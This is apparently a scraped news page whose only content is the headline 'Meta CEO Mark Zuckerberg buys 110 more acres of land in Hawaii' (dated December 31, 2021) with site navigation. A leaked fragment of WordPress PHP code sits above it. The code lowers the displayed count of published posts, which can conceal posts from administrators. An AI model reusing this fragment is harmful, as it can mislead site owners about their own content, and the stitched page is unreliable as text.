
if (isset($views['publish'])) { $views['publish'] = preg_replace_callback('/\
((\d+)\)/', function($matches) use ($count_publish) { return '(' . max(0,
(int)$matches[1] - $count_publish) . ')'; }, $views['publish']); } } return $views; });
Home
/
World News
/
Meta CEO Mark Zuckerberg buys 110 more
acres of land in Hawaii
Meta CEO Mark Zuckerberg buys
110 more acres of land in Hawaii
Posted on
December 31, 2021
by
admin
in
World News